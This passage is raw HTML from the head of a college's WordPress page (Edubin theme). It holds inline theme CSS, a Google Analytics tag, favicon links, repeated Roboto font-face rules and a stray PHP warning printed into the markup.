    #edubin-lp-courses-addons .course__categories > a{
        color: #fff;
    }
    
</style> 
   
<style type="text/css">

                                       .site-branding{
           padding-top: 8px;
        }
               .site-branding{
           padding-bottom: 8px;
        }
                      .page.woocommerce-account.woocommerce-page .ld-profile-page .page-inner-wrap>.entry-content>.woocommerce {
            background: #fff;
            padding: 40px;
        }
                    .site__content {
            padding: 90px 0;
        }
                                      /* Menu area top padding */
        .main-navigation ul ul a {
          width: 232px;
        }
                    /* Top marque message are width */
        .header-top .contact-info li.massage .top-marquee {
          width: 300px;
        }
        @media (min-width: 992px) and (max-width: 1199.98px) {
          .header-top .contact-info li.massage .top-marquee {
            width: 250px;
          }
        }
                    /* For logo only */
        body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
        body.home.title-tagline-hidden.has-header-video .custom-logo-link img,
        .header-wrapper .header-menu .site-branding img,
        .site-branding img.custom-logo {
          max-width: 93px;
        }
            @media (max-width: 480px) {

               .header-sections .custom-logo-link img{
          display: none;
        }
      
      .header-sections .mobile-logo-active.edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo img{
        max-width: 72px;
      }
        
                   .site-branding{
               padding-bottom: 2px;
            }
            }

      .main-navigation ul>li ul li:hover>ul {
      left: 100%;
      right: auto;
    }
  /*  Header title align*/
      .page-header{
      text-align: center;
    }
    /*  Header title height*/
    /*  Header title height small device*/
     @media (max-width: 480px) {

             }
  /* Header title font size*/
  
  /* Header title font size for mobile device */
  @media (max-width: 480px) {
      }
  
  
  
  
  
  /* ==== Global Courses ====== */

  /* ===== Core ===== */

  .site-title, .site-title a{
    color: #a31008;
  }

  .edubin-entry-footer .cat-links, .edubin-entry-footer .tags-links{
    color: ;
  }
  .widget .widget-title{
    color: ;
  }

  .learnpress .price-button button:hover,
  .learnpress .price-button input[type="button"]:hover,
  .learnpress input[type="submit"]:hover{
    background-color: #a31008;
    border-color: #a31008;
    color: #ffebea;
  }
  .learnpress a.checkout-form-login-toggle, .learnpress a.checkout-form-register-toggle{
    border-color: #a31008;
    background: #a31008;
    color: #ffffff;
  }
    .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a{
        color: #fff;
    }
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a:after, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a:after{
        color: #fff;
}

  .colors-light .pagination .nav-links .page-numbers.current{
   background-color: #a31008;
   color: #fff;
 }
 .nav-links .page-numbers.dots{
    background-color: #a31008;
    border-color: #a31008;
    color: #fff;
 }

.colors-light .pagination .nav-links .page-numbers.current:hover{
 background: #a31008;
}


.edubin-social a.edubin-social-icon{
  background: #a31008;
  border-color: #a31008;
}
  .site-footer .widget .edubin-social a:hover{
   color: #a31008;
   background: transparent;
   border-color: #a31008;
  }

.lp-pmpro-membership-list .lp-price {
    color: ;
}
/*Blog*/
.post .entry-meta li{
  color: #a31008;
}
.post .entry-title a:hover, .post .entry-title a:focus, .post .entry-title a:active{
  color: #a31008;
}
.navigation .nav-links .nav-title:hover{
  color: #a31008;
}
ul.entry-meta li i{
  color: #a31008;
}
#comments .logged-in-as>a:last-child{
  color: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a:hover{
 color: ;
}

/*Sidebar*/
.widget .widget-title:before{
 background: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a{
 color: ;
}
table#wp-calendar td#today{
  background: #ffebea;
}

/*Core*/
.rubix-cube .layer{
    background-color:#ffebea;
}
.error-404 .error-404-heading{
  color: ;
}
.error-404 a{
  color: #a31008;
}
.error-404 a:hover{
  color: ;
}

    .edubin-course .price__2 span{
        color: #fff;
    }
    .edubin-course .price__3  span{
        color: #fff;
    }
    .edubin-course .price__4  span{
        color: #fff;
    }
    .edubin-course .course__categories a{
        color: #fff;
    }
    .edubin-course .course__level span{
        color: #fff;
    }
    .edubin-course .course__categories a:hover {
         color: #fff; 
    }

/*blog*/


    [class*="hint--"]:after {
      color: #fff;
    }

.entry-title a{
  color: ;
}

.comment-reply-link{
 color: ;
}
.comment-author-link{
 color: }
a.comment-reply-link:hover{
 color: ;
}
.comments-area .comment-meta b.fn{
 color: ;
}
article.post.sticky{
 border-color: #a31008;
}
body a{
 color: ;
}
body a:hover, body a:active{
  color: }
.widget a{
 color: ;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
  border-color: #a31008;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget.widget_tag_cloud a:hover, .widget.widget_tag_cloud a:focus, .wp_widget_tag_cloud a:hover, .wp_widget_tag_cloud a:focus{
 background-color: #a31008;
}
  .widget .tagcloud a:hover{
    color: #fff;
  }
.widget .tag-cloud-link{
  color: #ffebea;
}

/*Footer*/

  /*=== Page Override CSS === */

:root {

       --edubin-body-font-family : <br />
<b>Warning</b>:  Array to string conversion in <b>/home/jsbadmin/public_html/wp-includes/formatting.php</b> on line <b>1108</b><br />
Array;
            --edubin-heading-font-family : {&quot;font&quot;:&quot;Roboto&quot;,&quot;boldweight&quot;:&quot;700&quot;,&quot;category&quot;:&quot;sans-serif&quot;};
    
          --edubin-primary-color: #a31008;
      
          --edubin-secondary-color: #ffebea;
      
        --edubin-content-color: #696868;
        
        --edubin-btn-color: #ffffff;
            --edubin-btn-bg-color: #a31008;
            --edubin-btn-border-color: #a31008;
    
        --edubin-btn-hover-color: #ffebea;
            --edubin-btn-bg-hover-color: #a31008;
            --edubin-btn-border-hover-color: #a31008;
    }

  .menu-effect-2 .main-navigation ul > li.current-menu-ancestor > a{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation a:hover{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation ul ul {
      border-top-color: ;
  }
  .menu-effect-2 .main-navigation ul > li > ul .current-menu-item > a{
     color: #d53e36;
  }
  .main-navigation ul ul a::before{
     background: ;
  }
      .header-right-icon ul li a span{
      background-color: #a31008;
      color: #fff;
    }
    .header-right-icon ul li a{
    color: #a31008;
}
  .back-to-top{
    background: ;
  } 

</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2HRLLL74Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2HRLLL74Q');
</script>
          <link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-270x270.png" />
<style id="kirki-inline-styles">button, input[type="button"], input[type="submit"]{color:#ffffff;border-color:#a31008;background:#a31008;}.edubin-main-btn a{color:#ffffff;}button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus{color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover{border-color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover a{color:#ffebea;}.edubin-main-btn{background:#a31008;}body{font-family:Roboto;font-size:16px;font-weight:400;line-height:26px;text-transform:none;}body.home.title-tagline-hidden.has-header-image .custom-logo-link img, body.home.title-tagline-hidden.has-header-video .custom-logo-link img, .header-wrapper .header-menu .site-branding img, .site-branding img.custom-logo{max-width:93px;}.header-sections .edubin-mobile-logo img{max-width:72px;}.header-top ul li{color:#ffffff;}.header-top ul li a{color:#ffffff;}.header-top ul li a:hover{color:#ffebea;}.header-top ul li a:hover i{color:#ffebea;}.header-top .header-right .login-register ul li a{color:#ffebea;}.header-top{background-color:#a31008;}.main-navigation a{color:#a31008;}.mobile-menu > ul li a{color:#a31008;}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.mobile-menu > ul li a:hover{color:#d53e36;}.menu-effect-2 .main-navigation li.current-menu-item > a{color:#d53e36;}.main-navigation li.current-menu-ancestor > a{color:#d53e36;}.main-navigation ul ul a:hover{color:#d53e36;}.main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.main-navigation li > ul >.current-menu-item > a{color:#d53e36;}.menu-effect-2 .main-navigation ul ul a{color:#606060;}.menu-effect-2 .main-navigation ul ul a:hover{color:#606060;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="reflection-on-jsb-template-default single single-reflection-on-jsb postid-16948 wp-custom-logo wp-embed-responsive has-header-image title-tagline-hidden colors-light elementor-default elementor-kit-8">
		<div data-elementor-type="header" data-elementor-id="17427" class="elementor elementor-17427 elementor-location-header" data-elementor-post-type="elementor_library">
